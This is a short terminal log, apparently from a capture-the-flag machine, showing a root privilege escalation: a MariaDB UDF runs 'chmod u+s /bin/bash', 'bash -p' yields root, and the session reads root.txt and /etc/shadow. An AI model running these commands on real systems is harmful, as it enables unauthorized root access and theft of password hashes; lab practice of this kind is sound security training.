 MariaDB [mysql]> select do_system('chmod u+s /bin/bash');
+---------------------------------+
| do_system('chmod u+s /bin/bash') |
+---------------------------------+
| 0 |
+---------------------------------+
1 row in set (0.002 sec)
MariaDB [mysql]> exit
Bye
svc@noter:/tmp$ ls -al /bin/bah
ls: cannot access '/bin/bah': No such file or directory
svc@noter:/tmp$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
svc@noter:/tmp$ /bin/bash -p
bash-5.0# id
uid=1001(svc) gid=1001(svc) euid=0(root) groups=1001(svc)
bash-5.0# cd /root
bash-5.0# ls
root.txt  scripts
bash-5.0# cat root.txt
bash-5.0# cat /etc/shadow